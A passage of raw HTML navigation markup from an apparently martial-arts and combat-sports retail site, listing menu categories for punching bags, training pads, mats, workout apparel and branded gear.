</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=udd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
